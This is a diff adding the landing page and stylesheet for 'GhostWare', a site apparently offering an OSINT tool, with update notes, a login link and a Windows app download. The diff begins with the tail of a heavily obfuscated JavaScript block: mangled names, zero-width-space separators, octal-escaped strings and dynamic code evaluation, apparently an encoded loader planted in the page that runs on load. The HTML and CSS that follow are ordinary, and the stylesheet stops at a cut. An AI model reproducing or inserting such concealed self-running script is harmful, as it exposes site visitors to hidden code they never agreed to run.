_VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<title>GhostWare — Advanced OSINT Platform</title>
+<meta property="og:type"        content="website">
+<meta property="og:title"       content="Welcome to GhostWare">
+<meta property="og:description" content="Advanced OSINT platform built for performance and reliability.">
+<meta property="og:site_name"   content="GhostWare">
+<meta name="twitter:card"        content="summary_large_image">
+<meta name="twitter:title"       content="Welcome to GhostWare">
+<meta name="twitter:description" content="Advanced OSINT platform built for performance and reliability.">
+<meta name="referrer" content="no-referrer">
+<link rel="preconnect" href="https://fonts.googleapis.com" />
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
+<link rel="stylesheet" href="./css/style.css" />
+<link rel="icon" href="./assets/reaper.svg" />
+<style>
+/* ── Shell ── */
+body { overflow-x: hidden; min-height: 100vh; display: flex; flex-direction: column; }
+
+/* ── Light theme for website ── */
+body.gw-light { --bg:#f5f5f7; --panel:#fff; --panel-2:#f0f0f4; --line:rgba(0,0,0,.1); --line-strong:rgba(0,0,0,.18); --txt:#111; --txt-dim:#444; --txt-faint:#888; }
+body.gw-light .gw-nav { background:rgba(255,255,255,0.82); border-bottom-color:rgba(0,0,0,.1); }
+body.gw-light #grid { opacity:.25; }
+body.gw-light .feat-card, body.gw-light .doc-row, body.gw-light .update-item { background:#fff; }
+body.gw-light .landing-title, body.gw-light .inner-page-title { color:#111; }
+body.gw-light .landing-subtitle, body.gw-light .inner-page-sub { color:#555; }
+body.gw-light .gw-nav-name { color:#111; }
+body.gw-light .gw-nav-links a { color:#444; }
+body.gw-light .gw-nav-links a:hover, body.gw-light .gw-nav-links a.active { color:#111; background:rgba(0,0,0,.04); }
+body.gw-light .gw-btn-ghost { color:#333; border-color:rgba(0,0,0,.2); }
+body.gw-light .gw-btn-ghost:hover { background:rgba(0,0,0,.05); }
+body.gw-light #grid { background-image: linear-gradient(rgba(0,0,0,.06) 1px, transparent 1px), linear-gradient(90deg, rgba(0,0,0,.06) 1px, transparent 1px); }
+
+/* ── Theme toggle button ── */
+.gw-theme-btn {
+  width: 34px; height: 34px; border-radius: 8px;
+  background: transparent; border: 1px solid var(--line);
+  display: flex; align-items: center; justify-content: center;
+  cursor: pointer; color: var(--txt-dim);
+  transition: background .15s, border-color .15s, color .15s;
+  flex-shrink: 0;
+}
+.gw-theme-btn:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); color: var(--txt); }
+body.gw-light .gw-theme-btn:hover { background: rgba(0,0,0,.05); }
+.gw-theme-btn svg { width: 15px; height: 15px; stroke: currentColor; fill: none; stroke-width: 1.8; pointer-events: none; }
+#gw-icon-moon { display: block; }
+#gw-icon-sun  { display: none;  }
+body.gw-light #gw-icon-moon { display: none;  }
+body.gw-light #gw-icon-sun  { display: block; }
+
+/* ── Nav ── */
+.gw-nav {
+  position: fixed; top: 0; left: 0; right: 0; z-index: 100;
+  height: 64px; display: flex; align-items: center; justify-content: space-between;
+  padding: 0 40px;
+  background: rgba(0,0,0,0.55);
+  backdrop-filter: blur(18px); -webkit-backdrop-filter: blur(18px);
+  border-bottom: 1px solid var(--line);
+}
+.gw-nav-brand { display: flex; align-items: center; gap: 12px; cursor: pointer; text-decoration: none; }
+.gw-nav-brand .reaper { width: 28px; height: 28px; filter: drop-shadow(0 0 8px rgba(235,235,235,0.3)); transition: filter .3s; }
+.gw-nav-brand:hover .reaper { filter: drop-shadow(0 0 16px rgba(235,235,235,0.6)); }
+.gw-nav-name { font-weight: 800; font-size: 16px; letter-spacing: .5px; color: #fff; }
+.gw-nav-name span { color: #6a6a6a; font-weight: 500; }
+
+.gw-nav-links { display: flex; align-items: center; gap: 4px; list-style: none; }
+.gw-nav-links a {
+  display: flex; align-items: center; gap: 6px;
+  padding: 7px 13px; font-size: 13px; font-weight: 500;
+  color: var(--txt-dim); border-radius: 8px; text-decoration: none;
+  border: 1px solid transparent; cursor: pointer;
+  transition: color .15s, background .15s, border-color .15s;
+}
+.gw-nav-links a svg { width: 14px; height: 14px; stroke: currentColor; fill: none; stroke-width: 2; flex-shrink: 0; }
+.gw-nav-links a:hover { background: rgba(255,255,255,0.04); color: #fff; }
+.gw-nav-links a.active { color: #fff; background: rgba(255,255,255,0.06); border-color: var(--line); }
+
+.gw-nav-right { display: flex; align-items: center; gap: 10px; }
+.gw-btn-ghost {
+  height: 36px; padding: 0 16px; border-radius: 8px;
+  background: transparent; border: 1px solid var(--line);
+  font-size: 13px; font-weight: 500; color: var(--txt);
+  cursor: pointer; font-family: var(--font);
+  transition: background .15s, border-color .15s;
+}
+.gw-btn-ghost:hover { background: rgba(255,255,255,0.04); border-color: var(--line-strong); }
+.gw-btn-primary {
+  height: 36px; padding: 0 18px; border-radius: 8px;
+  background: #e0e0e0; border: none;
+  font-size: 13px; font-weight: 700; color: #000;
+  cursor: pointer; font-family: var(--font);
+  transition: background .15s, transform .15s, box-shadow .15s;
+  box-shadow: 0 4px 14px rgba(255,255,255,0.08);
+}
+.gw-btn-primary:hover { background: #fff; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(255,255,255,0.15); }
+
+/* ── Tab system ── */
+main { position: relative; z-index: 2; flex: 1; padding-top: 64px; }
+.tab-page { display: none; }
+.tab-page.active { display: block; }
+
+/* ── Home ── */
+#page-home {
+  display: flex; align-items: center; justify-content: center;
+  min-height: calc(100vh - 64px); padding: 40px 20px;
+}
+.landing-content { max-width: 800px; width: 100%; text-align: center; }
+.landing-title { font-size: 48px; font-weight: 800; color: var(--txt); margin: 0 0 16px; letter-spacing: -1px; }
+.landing-title .accent { color: var(--txt-dim); }
+.landing-subtitle { font-size: 17px; color: var(--txt-dim); margin: 0 0 36px; line-height: 1.5; }
+.landing-cta {
+  background: var(--panel-2); color: var(--txt);
+  padding: 13px 28px; border: 1px solid var(--line);
+  border-radius: 8px; font-size: 15px; font-weight: 600;
+  font-family: var(--font); cursor: pointer; margin-bottom: 48px;
+  transition: background .2s, border-color .2s, transform .2s, box-shadow .2s;
+}
+.landing-cta:hover { background: var(--panel); border-color: var(--line-strong); transform: translateY(-2px); box-shadow: 0 8px 25px rgba(255,255,255,0.08); }
+.world-map-img { width: 100%; max-width: 700px; height: auto; display: block; margin: 0 auto; border-radius: 12px; filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95); }
+
+/* ── Shared inner page layout ── */
+.inner-page { max-width: 860px; margin: 0 auto; padding: 52px 24px 64px; }
+.inner-page-title { font-size: 32px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 8px; }
+.inner-page-sub { font-size: 14px; color: var(--txt-dim); margin-bottom: 40px; line-height: 1.6; }
+
+/* ── Features ── */
+.features-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 16px; }
+.feat-card { background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 20px; transition: border-color .2s, transform .2s; }
+.feat-card:hover { border-color: var(--line-strong); transform: translateY(-3px); }
+.feat-icon { width: 36px; height: 36px; margin-bottom: 14px; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 9px; background: rgba(255,255,255,0.04); }
+.feat-icon svg { width: 18px; height: 18px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
+.feat-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
+.feat-card p  { font-size: 13px; color: var(--txt-dim); line-height: 1.55; }
+
+/* ── Docs ── */
+.docs-list { display: grid; gap: 10px; }
+.doc-row { display: flex; align-items: center; gap: 14px; padding: 16px 18px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); cursor: default; transition: border-color .2s, background .2s; }
+.doc-row:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }
+.doc-row-icon { flex-shrink: 0; opacity: .5; }
+.doc-row-icon svg { width: 18px; height: 18px; stroke: var(--txt); fill: none; stroke-width: 2; }
+.doc-row-body { flex: 1; }
+.doc-row-body h4 { font-size: 13.5px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
+.doc-row-body p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
+.doc-row-tag { font-family: var(--mono); font-size: 10px; letter-spacing: 1px; text-transform: uppercase; color: var(--txt-faint); border: 1px solid var(--line); border-radius: 999px; padding: 3px 9px; }
+
+/* ── Updates ── */
+.updates-list { display: grid; gap: 12px; }
+.update-item { display: flex; gap: 18px; align-items: flex-start; padding: 18px 20px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); transition: border-color .2s; }
+.update-item:hover { border-color: var(--line-strong); }
+.update-date { font-family: var(--mono); font-size: 11px; color: var(--txt-faint); white-space: nowrap; padding-top: 2px; min-width: 72px; }
+.update-body h4 { font-size: 13.5px; font-weight: 700; color: var(--txt); margin-bottom: 5px; }
+.update-body p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; }
+.update-badge { margin-left: auto; flex-shrink: 0; align-self: flex-start; font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid var(--line); color: var(--txt-dim); }
+.update-badge.new { color: #7dffa0; border-color: rgba(125,255,160,0.3); }
+.update-badge.fix { color: #f4c96a; border-color: rgba(244,201,106,0.3); }
+
+/* ── Responsive ── */
+@media (max-width: 768px) {
+  .gw-nav { padding: 0 20px; }
+  .gw-nav-links { display: none; }
+  .landing-title { font-size: 34px; }
+  .landing-subtitle { font-size: 15px; }
+  .inner-page { padding: 36px 16px 48px; }
+  .features-grid { grid-template-columns: 1fr 1fr; gap: 12px; }
+}
+@media (max-width: 480px) { .features-grid { grid-template-columns: 1fr; } }
+</style>
+</head>
+<body>
+<div id="grid"></div>
+<div id="aura"></div>
+<div id="glow"></div>
+
+<!-- NAV -->
+<nav class="gw-nav">
+  <a class="gw-nav-brand" data-tab="home">
+    <div class="reaper" data-reaper></div>
+    <span class="gw-nav-name">GHOST<span>WARE</span></span>
+  </a>
+
+  <ul class="gw-nav-links">
+    <li><a class="active" data-tab="home">
+      <svg viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>Home
+    </a></li>
+    <li><a data-tab="updates">
+      <svg viewBox="0 0 24 24"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>Updates
+    </a></li>
+    <li><a href="downloads/index.html">
+      <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>Downloads
+    </a></li>
+  </ul>
+
+  <div class="gw-nav-right">
+    <button class="gw-theme-btn" id="gwThemeBtn" title="Toggle dark / light mode" aria-label="Toggle theme">
+      <svg id="gw-icon-moon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
+      <svg id="gw-icon-sun"  viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
+    </button>
+    <button class="gw-btn-ghost"   onclick="location.href='auth.html'">Log in</button>
+    <button class="gw-btn-primary" onclick="location.href='downloads/index.html'">Download App</button>
+  </div>
+</nav>
+
+<!-- MAIN -->
+<main>
+
+  <!-- HOME -->
+  <div id="page-home" class="tab-page active">
+    <div class="landing-content">
+      <h1 class="landing-title">GHOSTWARE <span class="accent">Tools</span></h1>
+      <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
+      <button class="landing-cta" onclick="location.href='auth.html'">Get Started</button>
+      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
+    </div>
+  </div>
+
+  <!-- UPDATES -->
+  <div id="page-updates" class="tab-page">
+    <div class="inner-page">
+      <h2 class="inner-page-title">Updates</h2>
+      <p class="inner-page-sub">Latest changes, patches and platform announcements.</p>
+      <div class="updates-list">
+
+        <div class="update-item">
+          <div class="update-date">Jul 2025</div>
+          <div class="update-body"><h4>v1.1.0 — Desktop Client Released</h4><p>The GhostWare desktop app is now available for Windows. Includes offline mode, persistent workspaces and native notifications.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">Jun 2025</div>
+          <div class="update-body"><h4>Live Chat — Team Lobby</h4><p>Real-time chat is live inside the dashboard for all accounts. Supports typing indicators, message history and role badges.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">Jun 2025</div>
+          <div class="update-body"><h4>Lookup Rate Limits Increased</h4><p>All accounts now get 2× the previous hourly lookup quota. No action required — limits update automatically.</p></div>
+          <span class="update-badge fix">Patch</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">May 2025</div>
+          <div class="update-body"><h4>Report Builder Beta</h4><p>Build, preview and export structured OSINT reports directly from the dashboard. Beta access open to all users.</p></div>
+          <span class="update-badge new">New</span>
+        </div>
+
+        <div class="update-item">
+          <div class="update-date">May 2025</div>
+          <div class="update-body"><h4>Auth — Password Reset Flow Fixed</h4><p>Resolved an issue where the password reset confirmation step was not persisting on some browsers.</p></div>
+          <span class="update-badge fix">Fix</span>
+        </div>
+
+      </div>
+    </div>
+  </div>
+
+</main>
+
+<script src="./js/logo.js"></script>
+<script src="./js/effects.js"></script>
+<script>
+(function () {
+  'use strict';
+
+  // Inject reaper SVG into [data-reaper] placeholders
+  if (window.GW_REAPER_SVG) {
+    document.querySelectorAll('[data-reaper]').forEach(function (el) {
+      el.innerHTML = window.GW_REAPER_SVG;
+    });
+  }
+
+  // Wire sounds
+  window.GWWire();
+
+  // ── Dark / Light theme toggle ──
+  var THEME_KEY = 'gw_website_theme';
+  function applyTheme(t) {
+    document.body.classList.toggle('gw-light', t === 'light');
+    localStorage.setItem(THEME_KEY, t);
+  }
+  applyTheme(localStorage.getItem(THEME_KEY) === 'light' ? 'light' : 'dark');
+
+  var themeBtn = document.getElementById('gwThemeBtn');
+  if (themeBtn) {
+    themeBtn.addEventListener('click', function () {
+      var isLight = document.body.classList.contains('gw-light');
+      applyTheme(isLight ? 'dark' : 'light');
+    });
+  }
+
+  // ── Tab switcher (home + updates only) ──
+  var TABS = ['home', 'updates'];
+  var pages = {};
+  TABS.forEach(function (k) { pages[k] = document.getElementById('page-' + k); });
+
+  var links = document.querySelectorAll('[data-tab]');
+
+  function switchTab(name) {
+    if (!pages[name]) return;
+    TABS.forEach(function (k) {
+      var p = pages[k];
+      if (p) p.classList.toggle('active', k === name);
+    });
+    links.forEach(function (a) {
+      a.classList.toggle('active', a.dataset.tab === name);
+    });
+    window.scrollTo(0, 0);
+  }
+
+  links.forEach(function (a) {
+    a.addEventListener('click', function (e) {
+      e.preventDefault();
+      if (a.dataset.tab) switchTab(a.dataset.tab);
+    });
+  });
+
+  var hash = location.hash.replace('#', '');
+  if (TABS.indexOf(hash) !== -1) switchTab(hash);
+})();
+</script>
+</body>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,2160 @@
+/* ===================== GhostWare — Black & White Theme ===================== */
+:root {
+  --bg: #000000;
+  --bg-soft: #060606;
+  --panel: #0a0a0a;
+  --panel-2: #101010;
+  --line: rgba(255,255,255,0.10);
+  --line-strong: rgba(255,255,255,0.22);
+  --txt: #f4f4f4;
+  --txt-dim: #8a8a8a;
+  --txt-faint: #565656;
+  --white: #ffffff;
+  --glow: 235,235,235;           /* mouse glow shade (mutated by JS, white↔gray) */
+  --glow-strength: 0.12;
+  --mx: 50%;
+  --my: 50%;
+  --radius: 14px;
+  --font: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+  --mono: 'JetBrains Mono', ui-monospace, 'SF Mono', Menlo, monospace;
+}
+
+* { margin: 0; padding: 0; box-sizing: border-box; }
+html, body { height: 100%; }
+
+body {
+  font-family: var(--font);
+  background: var(--bg);
+  color: var(--txt);
+  overflow-x: hidden;
+  min-height: 100vh;
+  position: relative;
+  -webkit-font-smoothing: antialiased;
+}
+
+/* Mouse-following white/gray glow — big, soft, monochrome */
+#glow {
+  position: fixed;
+  inset: 0;
+  pointer-events: none;
+  z-index: 0;
+  background:
+    radial-gradient(620px circle at var(--mx) var(--my),
+      rgba(var(--glow), var(--glow-strength)),
+      rgba(var(--glow), calc(var(--glow-strength) * 0.35)) 34%,
+      transparent 68%),
+    radial-gradient(1100px circle at var(--mx) var(--my),
+      rgba(255,255,255,0.045), transparent 72%);
+  transition: background 0.12s linear;
+  mix-blend-mode: screen;
+}
+
+/* Soft white/gray field that tracks the cursor (no color, no auto-cycle) */
+#aura {
+  position: fixed;
+  inset: -10%;
+  z-index: 0;
+  pointer-events: none;
+  background:
+    radial-gradient(46% 46% at var(--mx) var(--my), rgba(255,255,255,0.06), transparent 72%),
+    radial-gradient(60% 60% at var(--mx) var(--my), rgba(150,150,150,0.05), transparent 78%);
+  filter: blur(30px);
+  transition: background 0.18s linear;
+}
+
+/* Faint animated grid backdrop */
+#grid {
+  position: fixed;
+  inset: -2px;
+  z-index: 0;
+  pointer-events: none;
+  background-image:
+    linear-gradient(rgba(255,255,255,0.028) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255,255,255,0.028) 1px, transparent 1px);
+  background-size: 46px 46px;
+  mask-image: radial-gradient(120% 120% at 50% 40%, #000 40%, transparent 100%);
+  animation: gridDrift 24s linear infinite;
+}
+@keyframes gridDrift { from { background-position: 0 0; } to { background-position: 46px 46px; } }
+
+/* Mouse trail particles */
+.spark {
+  position: fixed;
+  width: 6px; height: 6px;
+  border-radius: 50%;
+  pointer-events: none;
+  z-index: 1;
+  background: rgba(var(--glow), 0.9);
+  box-shadow: 0 0 10px 2px rgba(var(--glow), 0.6);
+  animation: sparkFade 0.7s ease-out forwards;
+}
+@keyframes sparkFade {
+  from { opacity: 0.9; transform: scale(1); }
+  to   { opacity: 0; transform: scale(0.2) translateY(-14px); }
+}
+
+/* ===================== Reaper logo ===================== */
+.reaper {
+  color: var(--white);
+  filter: drop-shadow(0 0 14px rgba(var(--glow), 0.35));
+  transition: transform 0.4s cubic-bezier(.2,.8,.2,1), filter 0.4s;
+}
+.reaper:hover { transform: translateY(-4px) rotate(-3deg); filter: drop-shadow(0 0 22px rgba(var(--glow), 0.6)); }
+@keyframes floaty { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-8px); } }
+.reaper.float { animation: floaty 5s ease-in-out infinite; }
+
+.brand { display: flex; align-items: center; gap: 12px; user-select: none; }
+.brand .reaper { width: 40px; height: 40px; }
+.brand-name {
+  font-weight: 800; letter-spacing: 1px; font-size: 20px;
+  color: #ffffff;
+}
+.brand-name .accent {
+  color: #8a8a8a;
+  font-weight: 500;
+}
+/* Animated black↔gray shimmer for the GHOSTWARE wordmark */
+.brand-name.shimmer {
+  background: linear-gradient(90deg, #2a2a2a 0%, #d6d6d6 25%, #6a6a6a 50%, #d6d6d6 75%, #2a2a2a 100%);
+  background-size: 300% 100%;
+  -webkit-background-clip: text; background-clip: text;
+  -webkit-text-fill-color: transparent; color: transparent;
+  animation: brandShimmer 5s linear infinite;
+}
+.brand-name.shimmer .accent {
+  -webkit-text-fill-color: transparent; color: transparent;
+}
+@keyframes brandShimmer {
+  from { background-position: 0% 50%; }
+  to   { background-position: 300% 50%; }
+}
+
+/* ===================== Login / Auth ===================== */
+.auth-wrap {
+  position: relative; z-index: 2;
+  min-height: 100vh;
+  display: grid; place-items: center;
+  padding: 24px;
+}
+.auth-card {
+  width: 100%; max-width: 420px;
+  background: linear-gradient(180deg, rgba(16,16,16,0.9), rgba(6,6,6,0.9));
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 38px 34px 30px;
+  backdrop-filter: blur(14px);
+  box-shadow: 0 30px 80px -30px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05);
+  position: relative;
+  overflow: hidden;
+  animation: cardIn 0.7s cubic-bezier(.2,.9,.2,1);
+}
+@keyframes cardIn { from { opacity: 0; transform: translateY(24px) scale(0.98); } to { opacity: 1; transform: none; } }
+/* moving light sweep on card border */
+.auth-card::before {
+  content: ""; position: absolute; inset: -1px; border-radius: 20px; padding: 1px;
+  background: conic-gradient(from var(--sweep, 0deg), transparent 0 70%, rgba(255,255,255,0.5) 85%, transparent 100%);
+  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
+  -webkit-mask-composite: xor; mask-composite: exclude;
+  animation: sweep 6s linear infinite;
+  pointer-events: none;
+}
+@keyframes sweep { to { --sweep: 360deg; } }
+
+.auth-logo { display: grid; place-items: center; margin-bottom: 14px; }
+.auth-logo .reaper { width: 76px; height: 76px; }
+
+.auth-title { text-align: center; font-size: 24px; font-weight: 800; letter-spacing: 0.5px; }
+.auth-sub { text-align: center; color: var(--txt-dim); font-size: 13px; margin: 6px 0 26px; }
+
+.field { margin-bottom: 16px; position: relative; }
+.field label { display: block; font-size: 11px; text-transform: uppercase; letter-spacing: 1.5px; color: var(--txt-faint); margin-bottom: 7px; }
+.field input {
+  width: 100%; background: #000; color: var(--txt);
+  border: 1px solid var(--line); border-radius: 10px;
+  padding: 13px 14px; font-size: 14px; font-family: var(--font);
+  transition: border-color 0.25s, box-shadow 0.25s, background 0.25s;
+}
+.field input::placeholder { color: var(--txt-faint); }
+.field input:focus {
+  outline: none; border-color: var(--line-strong);
+  box-shadow: 0 0 0 3px rgba(255,255,255,0.06), 0 0 22px -6px rgba(var(--glow),0.5);
+  background: #050505;
+}
+
+.btn {
+  width: 100%; cursor: pointer;
+  border: 1px solid var(--line-strong);
+  background: linear-gradient(180deg, #e0e0e0, #b8b8b8);
+  color: #000; font-weight: 700; font-size: 14px; letter-spacing: 0.4px;
+  padding: 13px; border-radius: 10px;
+  transition: transform 0.15s, box-shadow 0.3s, filter 0.2s;
+  position: relative; overflow: hidden;
+}
+.btn:hover { box-shadow: 0 0 26px -4px rgba(var(--glow), 0.6); filter: brightness(1.05); }
+.btn:active { transform: scale(0.97); }
+.btn.ghost {
+  background: transparent; color: var(--txt); border: 1px solid var(--line);
+}
+.btn.ghost:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }
+
+.auth-links { display: flex; justify-content: space-between; margin-top: 18px; font-size: 12.5px; }
+.auth-links a { color: var(--txt-dim); text-decoration: none; cursor: pointer; transition: color 0.2s; }
+.auth-links a:hover { color: var(--white); text-shadow: 0 0 12px rgba(var(--glow),0.6); }
+
+.msg { font-size: 12.5px; margin-top: 14px; min-height: 16px; text-align: center; transition: color .2s; }
+.msg.err { color: #ff6b6b; }
+.msg.ok { color: #7dffa0; }
+
+/* auth view switching */
+.view { display: none; animation: fadeSlide 0.4s ease; }
+.view.active { display: block; }
+@keyframes fadeSlide { from { opacity: 0; transform: translateX(12px); } to { opacity: 1; transform: none; } }
+
+/* ===================== Captcha ===================== */
+.captcha-box {
+  border: 1px solid var(--line); border-radius: 12px; padding: 16px;
+  background: #050505; margin-bottom: 8px;
+}
+.captcha-head { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; }
+.captcha-head span { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--txt-faint); }
+.captcha-refresh { cursor: pointer; color: var(--txt-dim); font-size: 12px; background: none; border: none; transition: color .2s, transform .3s; }
+.captcha-refresh:hover { color: #fff; transform: rotate(180deg); }
+.captcha-code {
+  font-family: var(--mono); font-size: 30px; font-weight: 700; letter-spacing: 10px;
+  text-align: center; padding: 12px 0; user-select: none;
+  background: repeating-linear-gradient(45deg, #fff, #fff 2px, #b9b9b9 2px, #b9b9b9 4px);
+  -webkit-background-clip: text; background-clip: text; color: transparent;
+  text-shadow: 0 2px 10px rgba(255,255,255,0.15);
+  position: relative; transform: skewX(-6deg);
+}
+.captcha-strike { position: absolute; left: 6%; right: 6%; top: 50%; height: 1px; background: rgba(255,255,255,0.35); }
+
+/* ===================== Dashboard ===================== */
+.app { position: relative; z-index: 2; display: flex; min-height: 100vh; }
+
+.sidebar {
+  width: 240px; flex-shrink: 0;
+  border-right: 1px solid var(--line);
+  background: linear-gradient(180deg, rgba(8,8,8,0.9), rgba(0,0,0,0.9));
+  backdrop-filter: blur(8px);
+  padding: 22px 16px; display: flex; flex-direction: column; gap: 6px;
+  position: sticky; top: 0; height: 100vh; overflow-y: auto;
+}
+.sidebar .brand { margin-bottom: 22px; padding: 0 6px; }
+.nav-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin: 16px 8px 6px; }
+.nav-item {
+  display: flex; align-items: center; gap: 11px;
+  padding: 10px 12px; border-radius: 9px; cursor: pointer;
+  color: var(--txt-dim); font-size: 13.5px; font-weight: 500;
+  transition: background 0.2s, color 0.2s, transform 0.15s;
+  border: 1px solid transparent;
+}
+.nav-item .ic { width: 16px; text-align: center; opacity: 0.8; }
+.nav-item:hover { background: rgba(255,255,255,0.05); color: var(--white); transform: translateX(3px); }
+.nav-item.active { background: rgba(255,255,255,0.08); color: var(--white); border-color: var(--line); }
+.nav-item.danger:hover { color: #ff6b6b; }
+.sidebar-foot { margin-top: auto; }
+
+/* sidebar profile widget (avatar + name, above Sign Out) */
+.side-profile {
+  display: flex; align-items: center; gap: 10px;
+  padding: 9px 10px; margin-bottom: 6px;
+  border: 1px solid var(--line); border-radius: 10px; cursor: pointer;
+  background: rgba(255,255,255,0.02); transition: background .2s, border-color .2s;
+}
+.side-profile:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); }
+.side-pfp {
+  width: 32px; height: 32px; border-radius: 8px; flex-shrink: 0;
+  background: linear-gradient(135deg, #fff, #6a6a6a); background-size: cover; background-position: center;
+  color: #000; display: grid; place-items: center; font-weight: 800; font-size: 14px;
+}
+.side-pfp.has-img { color: transparent; }
+.side-meta { min-width: 0; }
+.side-name {
+  font-size: 13.5px; font-weight: 600; color: var(--txt);
+  white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
+}
+
+/* download-app button */
+#downloadApp {
+  border: 1px solid var(--line-strong);
+  background: rgba(255,255,255,0.04);
+  color: var(--txt); margin-bottom: 6px; justify-content: center;
+}
+#downloadApp:hover { background: rgba(255,255,255,0.10); color: #fff; transform: none; box-shadow: 0 0 18px -6px rgba(255,255,255,0.4); }
+#downloadApp .ic { opacity: 1; }
+
+.main { flex: 1; padding: 34px 40px; overflow-x: hidden; }
+.topbar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 30px; }
+.welcome { font-size: 26px; font-weight: 300; font-style: italic; }
+.welcome b { font-style: normal; font-weight: 800; }
+.subtle { color: var(--txt-dim); font-size: 13px; margin-top: 4px; }
+.credit-pill {
+  border: 1px solid var(--line); border-radius: 999px; padding: 8px 16px;
+  font-family: var(--mono); font-size: 13px; display: flex; gap: 8px; align-items: center;
+  background: #060606;
+}
+.credit-pill b { color: #fff; }
+
+.grid-cards { display: grid; grid-template-columns: repeat(4, 1fr); gap: 16px; margin-bottom: 22px; }
+.card {
+  background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  border: 1px solid var(--line); border-radius: var(--radius);
+  padding: 18px 18px 20px; position: relative; overflow: hidden;
+  transition: transform 0.3s cubic-bezier(.2,.8,.2,1), border-color 0.3s, box-shadow 0.3s;
+  animation: cardIn 0.6s backwards;
+}
+.card:hover { transform: translateY(-4px); border-color: var(--line-strong); box-shadow: 0 20px 40px -24px rgba(0,0,0,0.9), 0 0 30px -10px rgba(var(--glow),0.4); }
+.card::after { /* shine follows mouse via delegated var on body */
+  content: ""; position: absolute; inset: 0; opacity: 0;
+  background: radial-gradient(180px circle at var(--mx) var(--my), rgba(var(--glow),0.10), transparent 60%);
+  transition: opacity 0.3s; pointer-events: none;
+}
+.card:hover::after { opacity: 1; }
+.card-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 12px; display: flex; justify-content: space-between; }
+.card-val { font-size: 34px; font-weight: 800; letter-spacing: -1px; }
+.card-val.mono { font-family: var(--mono); font-size: 27px; }
+.card-note { font-size: 11.5px; color: var(--txt-dim); margin-top: 6px; }
+
+.grid-2 { display: grid; grid-template-columns: 1.7fr 1fr; gap: 16px; }
+.panel {
